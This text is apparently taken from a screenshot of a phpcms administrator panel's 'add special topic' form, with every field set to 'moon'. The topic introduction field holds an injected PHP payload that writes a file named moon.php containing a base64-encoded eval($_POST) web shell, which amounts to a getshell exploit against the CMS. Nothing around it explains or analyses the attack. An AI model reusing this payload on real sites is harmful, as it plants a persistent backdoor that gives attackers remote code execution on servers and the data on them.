 您好！phpcms [超级管理员] [退出] 站点首页 会员中心 搜索
我的面板 设置 模块 内容 用户 界面 扩展 phpsso 视频 默认站点
当前位置：内容 > 内容发布管理 > 专题 >
专题 添加专题 视频专辑导入 更新html 生成专题首页
基本选项 扩展设置
专题名称： moon 正确!
专题横幅： /1.jpg 上传图片 正确!
专题缩略图： /1.jpg 上传图片 正确!
专题导读：
<?php
file_put_contents('moon.php',base64_decode('PD9waHAgQ
GV2YWwoJF9QT1NUW21vb25dKTs/Pg==')); ?>
生成静态： 是 否
专题生成目录： moon 正确!
提交后不能修改
专题子分类： + 分类名称： moon 分类路径： moon 排序： 1 正确!